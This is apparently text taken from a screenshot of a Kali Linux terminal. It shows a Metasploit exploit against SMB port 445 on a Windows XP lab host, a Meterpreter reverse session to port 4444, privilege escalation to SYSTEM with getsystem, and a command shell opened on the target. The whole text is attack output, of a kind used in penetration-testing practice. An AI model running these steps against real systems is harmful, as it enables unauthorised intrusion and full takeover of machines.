 root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 2 opened (192.168.25.128:4444 -> 192.168.25.130:1714) at 2018-08-14 11:15:00 +0530
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 4956 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>